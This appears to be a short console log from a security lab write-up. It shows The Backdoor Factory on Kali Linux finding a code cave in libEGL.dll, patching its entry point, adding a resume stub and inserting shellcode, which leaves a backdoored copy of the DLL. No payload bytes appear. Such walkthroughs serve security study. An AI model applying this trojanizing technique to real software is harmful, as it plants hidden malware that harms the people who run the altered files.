 [*] All caves lengths: 367
############################################################
The following caves can be used to inject code and possibly
continue execution.
**Don't like what you see? Use jump, single, append, or ignore.**
############################################################
[*] Cave 1 length as int: 367
[*] Available caves:
1. Section Name: .rdata; Section Begin: 0xaa00 End: 0x11600; Cave begin: 0x1142e End: 0x115fc; Cave Size: 462
**************************************************
[!] Enter your selection: 1
[!] Using selection: 1
[*] Changing flags for section: .rdata
[*] Patching initial entry instructions
[*] Creating win32 resume execution stub
[*] Looking for and setting selected shellcode
File libEGL.dll is in the 'backdoored' directory
root@kali:~/the-backdoor-factory-master# cd backdoored/
root@kali:~/the-backdoor-factory-master/backdoored# ls
libEGL.dll
弥天安全实验室